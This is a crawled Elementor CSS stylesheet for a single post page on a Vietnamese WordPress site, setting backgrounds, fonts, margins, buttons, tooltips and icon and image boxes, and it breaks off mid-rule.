request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-1398.css?ver=1748222162
body_size: 4047
content:
.elementor-1398 .elementor-element.elementor-element-0337b1d:not(.elementor-motion-effects-element-type-background), .elementor-1398 .elementor-element.elementor-element-0337b1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://52hz.vn/wp-content/uploads/2021/02/banner.jpg");background-position:center center;background-size:cover;}.elementor-1398 .elementor-element.elementor-element-0337b1d > .elementor-background-overlay{background-color:#0000003D;background-image:url("https://52hz.vn/wp-content/uploads/2021/01/cloud-bottom.png");background-position:bottom center;background-repeat:no-repeat;background-size:100% auto;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1398 .elementor-element.elementor-element-0337b1d > .elementor-container{min-height:500px;}.elementor-1398 .elementor-element.elementor-element-0337b1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-170px;margin-bottom:0px;padding:40px 0px 50px 0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1398 .elementor-element.elementor-element-b768a09{text-align:center;}.elementor-1398 .elementor-element.elementor-element-b768a09 .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:55px;font-weight:bold;text-transform:capitalize;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1398 .elementor-element.elementor-element-4df5dcf{font-family:"iCielPanton", Sans-serif;font-size:15px;font-weight:500;color:#FFFFFF;}.elementor-1398 .elementor-element.elementor-element-4df5dcf a{color:#FFFFFF;}.elementor-1398 .elementor-element.elementor-element-4df5dcf a:hover{color:#FFFFFF;}.elementor-1398 .elementor-element.elementor-element-ee9da88{padding:60px 0px 60px 0px;}.elementor-1398 .elementor-element.elementor-element-d6901ea > .elementor-element-populated{padding:00px 30px 0px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1398 .elementor-element.elementor-element-647b930{text-align:justify;}.elementor-1398 .elementor-element.elementor-element-647b930 .elementor-heading-title{font-family:"svn", Sans-serif;font-size:40px;font-weight:bold;line-height:1.3em;text-shadow:1px 1px 0px rgba(247, 219, 219, 0.98);}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1398 .elementor-element.elementor-element-7aaa255{text-align:justify;color:#000000;font-family:"iCielPanton", Sans-serif;font-weight:400;font-style:italic;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1398 .elementor-element.elementor-element-88ec6c7 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1398 .elementor-element.elementor-element-fd8b338 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-fd8b338{text-align:justify;font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-d6c3b7c{margin-top:30px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1398 .elementor-element.elementor-element-6b3a694.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1398 .elementor-element.elementor-element-6b3a694.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1398 .elementor-element.elementor-element-be47e49 .jet-listing-dynamic-meta{text-align:flex-start;}.elementor-1398 .elementor-element.elementor-element-be47e49 .jet-listing-dynamic-meta__item, .elementor-1398 .elementor-element.elementor-element-be47e49 .jet-listing-dynamic-meta__item-val{font-family:"svn", Sans-serif;font-size:15px;font-weight:800;}.elementor-1398 .elementor-element.elementor-element-be47e49 .jet-listing-dynamic-meta__icon{font-size:15px;}body:not(.rtl) .elementor-1398 .elementor-element.elementor-element-be47e49 .jet-listing-dynamic-meta__icon{margin-right:5px;}body.rtl .elementor-1398 .elementor-element.elementor-element-be47e49 .jet-listing-dynamic-meta__icon{margin-left:5px;}.elementor-bc-flex-widget .elementor-1398 .elementor-element.elementor-element-57cdddd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1398 .elementor-element.elementor-element-57cdddd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1398 .elementor-element.elementor-element-14c0737{--alignment:right;--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-accent );--e-share-buttons-secondary-color:var( --e-global-color-primary );}.elementor-1398 .elementor-element.elementor-element-14c0737 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-14c0737 .elementor-share-btn{font-size:calc(0.65px * 10);}.elementor-1398 .elementor-element.elementor-element-14c0737 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.1em;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1398 .elementor-element.elementor-element-115a8da{--divider-border-style:wavy;--divider-color:var( --e-global-color-530c957 );--divider-border-width:1px;--divider-pattern-height:20px;--divider-pattern-size:20px;}.elementor-1398 .elementor-element.elementor-element-115a8da > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-115a8da .elementor-divider-separator{width:100%;}.elementor-1398 .elementor-element.elementor-element-115a8da .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1398 .elementor-element.elementor-element-15172bf{text-align:left;}.elementor-1398 .elementor-element.elementor-element-15172bf .elementor-heading-title{color:var( --e-global-color-accent );font-family:"svn", Sans-serif;font-size:22px;font-weight:900;line-height:1.2em;letter-spacing:0.3px;text-shadow:1px 1px 0px rgba(247.00000000000003, 219.00000000000003, 219.00000000000003, 0.98);}.elementor-1398 .elementor-element.elementor-element-14954e1{margin-top:0px;margin-bottom:30px;}.elementor-1398 .elementor-element.elementor-element-3c50b1f > .elementor-element-populated{box-shadow:0px 0px 8px 0px rgba(54.000000000000014, 168.99999999999994, 208, 0.3764705882352941);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-3c50b1f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1398 .elementor-element.elementor-element-1ab169d{margin-top:-20px;margin-bottom:0px;}.elementor-1398 .elementor-element.elementor-element-39d3417 .elementor-heading-title{font-family:"iCielPanton", Sans-serif;font-size:21px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-68ed1b9{text-align:justify;}.elementor-1398 .elementor-element.elementor-element-68ed1b9 .elementor-heading-title{font-family:"svn", Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1398 .elementor-element.elementor-element-04042aa{--icon-box-icon-margin:5px;}.elementor-1398 .elementor-element.elementor-element-04042aa .elementor-icon-box-title{margin-bottom:-2px;}.elementor-1398 .elementor-element.elementor-element-04042aa.elementor-view-stacked .elementor-icon{background-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-04042aa.elementor-view-framed .elementor-icon, .elementor-1398 .elementor-element.elementor-element-04042aa.elementor-view-default .elementor-icon{fill:#36A9D0;color:#36A9D0;border-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-04042aa .elementor-icon{font-size:16px;}.elementor-1398 .elementor-element.elementor-element-04042aa .elementor-icon-box-title, .elementor-1398 .elementor-element.elementor-element-04042aa .elementor-icon-box-title a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-04042aa .elementor-icon-box-description{font-family:"iCielPanton", Sans-serif;font-size:15px;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2{--icon-box-icon-margin:5px;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2 .elementor-icon-box-title{margin-bottom:-3px;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2.elementor-view-stacked .elementor-icon{background-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2.elementor-view-framed .elementor-icon, .elementor-1398 .elementor-element.elementor-element-fd6d9b2.elementor-view-default .elementor-icon{fill:#36A9D0;color:#36A9D0;border-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2 .elementor-icon{font-size:16px;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2 .elementor-icon-box-title, .elementor-1398 .elementor-element.elementor-element-fd6d9b2 .elementor-icon-box-title a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2 .elementor-icon-box-description{font-family:"iCielPanton", Sans-serif;font-size:15px;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-c23cba7 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-c23cba7{--icon-box-icon-margin:5px;}.elementor-1398 .elementor-element.elementor-element-c23cba7 .elementor-icon-box-title{margin-bottom:-3px;}.elementor-1398 .elementor-element.elementor-element-c23cba7.elementor-view-stacked .elementor-icon{background-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-c23cba7.elementor-view-framed .elementor-icon, .elementor-1398 .elementor-element.elementor-element-c23cba7.elementor-view-default .elementor-icon{fill:#36A9D0;color:#36A9D0;border-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-c23cba7 .elementor-icon{font-size:16px;}.elementor-1398 .elementor-element.elementor-element-c23cba7 .elementor-icon-box-title, .elementor-1398 .elementor-element.elementor-element-c23cba7 .elementor-icon-box-title a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-c23cba7 .elementor-icon-box-description{font-family:"iCielPanton", Sans-serif;font-size:15px;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-c74bf1f{margin-top:10px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-1398 .elementor-element.elementor-element-25d78c4.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1398 .elementor-element.elementor-element-25d78c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1398 .elementor-element.elementor-element-25d78c4 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-widget-hotspot .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1398 .elementor-element.elementor-element-a56d0a8 .elementor-repeater-item-3135386{left:50%;--hotspot-translate-x:50%;top:50%;--hotspot-translate-y:50%;}.elementor-1398 .elementor-element.elementor-element-a56d0a8 .e-hotspot--tooltip-position{right:initial;bottom:initial;left:initial;top:calc(100% + 5px );}.elementor-1398 .elementor-element.elementor-element-a56d0a8{--hotspot-color:#35353500;--hotspot-size:40px;--hotspot-border-radius:0px 0px 0px 0px;--tooltip-text-color:#000000;--tooltip-min-width:200px;--tooltip-padding:15px 10px 15px 10px;--tooltip-color:#EDEDED;}.elementor-1398 .elementor-element.elementor-element-a56d0a8 .e-hotspot__label{font-family:"iCielPanton", Sans-serif;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-a56d0a8 .e-hotspot__tooltip{font-family:"iCielPanton", Sans-serif;font-size:14px;font-weight:300;box-shadow:-1px 1px 5px 0px rgba(53.999989783245574, 168.99999741264006, 208.00000000000003, 0.41);}.elementor-bc-flex-widget .elementor-1398 .elementor-element.elementor-element-bc5c8a7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1398 .elementor-element.elementor-element-bc5c8a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1398 .elementor-element.elementor-element-bc5c8a7 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 10px 0px 10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-1398 .elementor-element.elementor-element-fcf907c .elementor-button{background-color:#36A9D000;font-family:"iCielPanton", Sans-serif;font-weight:bold;text-transform:uppercase;fill:#36A9D0;color:#36A9D0;border-style:solid;border-width:1px 1px 1px 1px;border-color:#36A9D0;border-radius:0px 0px 0px 0px;padding:12px 15px 12px 15px;}.elementor-1398 .elementor-element.elementor-element-fcf907c .elementor-button:hover, .elementor-1398 .elementor-element.elementor-element-fcf907c .elementor-button:focus{background-color:#0091C6;color:#FFFFFF;}.elementor-1398 .elementor-element.elementor-element-fcf907c .elementor-button:hover svg, .elementor-1398 .elementor-element.elementor-element-fcf907c .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1398 .elementor-element.elementor-element-efae720 > .elementor-element-populated{box-shadow:0px 0px 8px 0px rgba(54.000000000000014, 168.99999999999994, 208, 0.3764705882352941);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-efae720 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1398 .elementor-element.elementor-element-b7d29e1{margin-top:-20px;margin-bottom:0px;}.elementor-1398 .elementor-element.elementor-element-20a0675 .elementor-heading-title{font-family:"iCielPanton", Sans-serif;font-size:21px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-38c3244{text-align:justify;}.elementor-1398 .elementor-element.elementor-element-38c3244 .elementor-heading-title{font-family:"svn", Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;}.elementor-1398 .elementor-element.elementor-element-0c57522{--icon-box-icon-margin:5px;}.elementor-1398 .elementor-element.elementor-element-0c57522 .elementor-icon-box-title{margin-bottom:-2px;}.elementor-1398 .elementor-element.elementor-element-0c57522.elementor-view-stacked .elementor-icon{background-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-0c57522.elementor-view-framed .elementor-icon, .elementor-1398 .elementor-element.elementor-element-0c57522.elementor-view-default .elementor-icon{fill:#36A9D0;color:#36A9D0;border-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-0c57522 .elementor-icon{font-size:16px;}.elementor-1398 .elementor-element.elementor-element-0c57522 .elementor-icon-box-title, .elementor-1398 .elementor-element.elementor-element-0c57522 .elementor-icon-box-title a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-0c57522 .elementor-icon-box-description{font-family:"iCielPanton", Sans-serif;font-size:15px;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-cb6321f > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-cb6321f{--icon-box-icon-margin:5px;}.elementor-1398 .elementor-element.elementor-element-cb6321f .elementor-icon-box-title{margin-bottom:-3px;}.elementor-1398 .elementor-element.elementor-element-cb6321f.elementor-view-stacked .elementor-icon{background-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-cb6321f.elementor-view-framed .elementor-icon, .elementor-1398 .elementor-element.elementor-element-cb6321f.elementor-view-default .elementor-icon{fill:#36A9D0;color:#36A9D0;border-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-cb6321f .elementor-icon{font-size:16px;}.elementor-1398 .elementor-element.elementor-element-cb6321f .elementor-icon-box-title, .elementor-1398 .elementor-element.elementor-element-cb6321f .elementor-icon-box-title a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-cb6321f .elementor-icon-box-description{font-family:"iCielPanton", Sans-serif;font-size:15px;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-639efb4 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-639efb4{--icon-box-icon-margin:5px;}.elementor-1398 .elementor-element.elementor-element-639efb4 .elementor-icon-box-title{margin-bottom:-3px;}.elementor-1398 .elementor-element.elementor-element-639efb4.elementor-view-stacked .elementor-icon{background-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-639efb4.elementor-view-framed .elementor-icon, .elementor-1398 .elementor-element.elementor-element-639efb4.elementor-view-default .elementor-icon{fill:#36A9D0;color:#36A9D0;border-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-639efb4 .elementor-icon{font-size:16px;}.elementor-1398 .elementor-element.elementor-element-639efb4 .elementor-icon-box-title, .elementor-1398 .elementor-element.elementor-element-639efb4 .elementor-icon-box-title a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-639efb4 .elementor-icon-box-description{font-family:"iCielPanton", Sans-serif;font-size:15px;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-168c037{margin-top:10px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-1398 .elementor-element.elementor-element-7dc90a1.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1398 .elementor-element.elementor-element-7dc90a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1398 .elementor-element.elementor-element-7dc90a1 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-1398 .elementor-element.elementor-element-374becb .elementor-repeater-item-3135386{left:50%;--hotspot-translate-x:50%;top:50%;--hotspot-translate-y:50%;}.elementor-1398 .elementor-element.elementor-element-374becb .e-hotspot--tooltip-position{right:initial;bottom:initial;left:initial;top:calc(100% + 5px );}.elementor-1398 .elementor-element.elementor-element-374becb{--hotspot-color:#35353500;--hotspot-size:40px;--hotspot-border-radius:0px 0px 0px 0px;--tooltip-text-color:#000000;--tooltip-min-width:200px;--tooltip-padding:15px 10px 15px 10px;--tooltip-color:#EDEDED;}.elementor-1398 .elementor-element.elementor-element-374becb .e-hotspot__label{font-family:"iCielPanton", Sans-serif;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-374becb .e-hotspot__tooltip{font-family:"iCielPanton", Sans-serif;font-size:14px;font-weight:300;box-shadow:-1px 1px 5px 0px rgba(53.999989783245574, 168.99999741264006, 208.00000000000003, 0.41);}.elementor-bc-flex-widget .elementor-1398 .elementor-element.elementor-element-b09b9ff.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1398 .elementor-element.elementor-element-b09b9ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1398 .elementor-element.elementor-element-b09b9ff > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 10px 0px 10px;}.elementor-1398 .elementor-element.elementor-element-026bed0 .elementor-button{background-color:#36A9D000;font-family:"iCielPanton", Sans-serif;font-weight:bold;text-transform:uppercase;fill:#36A9D0;color:#36A9D0;border-style:solid;border-width:1px 1px 1px 1px;border-color:#36A9D0;border-radius:0px 0px 0px 0px;padding:12px 15px 12px 15px;}.elementor-1398 .elementor-element.elementor-element-026bed0 .elementor-button:hover, .elementor-1398 .elementor-element.elementor-element-026bed0 .elementor-button:focus{background-color:#0091C6;color:#FFFFFF;}.elementor-1398 .elementor-element.elementor-element-026bed0 .elementor-button:hover svg, .elementor-1398 .elementor-element.elementor-element-026bed0 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1398 .elementor-element.elementor-element-96b7594{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);margin-top:0px;margin-bottom:30px;padding:0px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-1398 .elementor-element.elementor-element-566fe41.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1398 .elementor-element.elementor-element-566fe41.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1398 .elementor-element.elementor-element-885249d > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-885249d{text-align:left;}.elementor-1398 .elementor-element.elementor-element-885249d .elementor-heading-title{color:var( --e-global-color-accent );font-family:"svn", Sans-serif;font-size:22px;font-weight:900;text-transform:uppercase;line-height:1.2em;text-shadow:1px 1px 0px rgba(247.00000000000003, 219.00000000000003, 219.00000000000003, 0.98);}.elementor-1398 .elementor-element.elementor-element-d1b2d96 > .elementor-widget-container{margin:-10px 0px -20px 0px;}.elementor-1398 .elementor-element.elementor-element-d1b2d96{text-align:justify;font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-7aa3a87{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:5px;}.elementor-1398 .elementor-element.elementor-element-7aa3a87 .elementor-widget-container{text-align:left;}.elementor-1398 .elementor-element.elementor-element-01c901e{text-align:left;}.elementor-1398 .elementor-element.elementor-element-01c901e .elementor-heading-title{color:var( --e-global-color-accent );font-family:"svn", Sans-serif;font-size:22px;font-weight:900;text-transform:uppercase;line-height:1.2em;letter-spacing:0.3px;text-shadow:1px 1px 0px rgba(247.00000000000003, 219.00000000000003, 219.00000000000003, 0.98);}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1398 .elementor-element.elementor-element-1b1107d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1398 .elementor-element.elementor-element-1b1107d > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-1398 .elementor-element.elementor-element-1b1107d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1398 .elementor-element.elementor-element-1b1107d:after{content:"1";}.elementor-1398 .elementor-element.elementor-element-1b1107d .elementor-post__thumbnail__link{width:100%;}.elementor-1398 .elementor-element.elementor-element-1b1107d .elementor-post__title, .elementor-1398 .elementor-element.elementor-element-1b1107d .elementor-post__title a{color:#353535;font-family:"svn", Sans-serif;font-size:18px;font-weight:bold;line-height:1.4em;}.elementor-1398 .elementor-element.elementor-element-5af18cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-e2f84d3{padding:0px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-f222eed > .elementor-widget-container{padding:5px 10px 3px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.25);}.elementor-1398 .elementor-element.elementor-element-f222eed{text-align:left;}.elementor-1398 .elementor-element.elementor-element-f222eed .elementor-heading-title{color:var( --e-global-color-accent );font-family:"svn", Sans-serif;font-size:22px;font-weight:900;text-transform:capitalize;line-height:1.4em;letter-spacing:0.5px;text-shadow:1px 1px 0px rgba(247, 219, 219, 0.98);}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1398 .elementor-element.elementor-element-ee3667c.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1398 .elementor-element.elementor-element-ee3667c.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1398 .elementor-element.elementor-element-ee3667c.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-ee3667c .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-1398 .elementor-element.elementor-element-ee3667c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1398 .elementor-element.elementor-element-ee3667c .elementor-image-box-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-05e07c3.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1398 .elementor-element.elementor-element-05e07c3.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1398 .elementor-element.elementor-element-05e07c3.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-05e07c3 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-1398 .elementor-element.elementor-element-05e07c3 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1398 .elementor-element.elementor-element-05e07c3 .elementor-image-box-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-9430df3.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1398 .elementor-element.elementor-element-9430df3.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1398 .elementor-element.elementor-element-9430df3.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1398 .elementor-element.elementor-element-9430df3 .elementor-image-box-wrapper 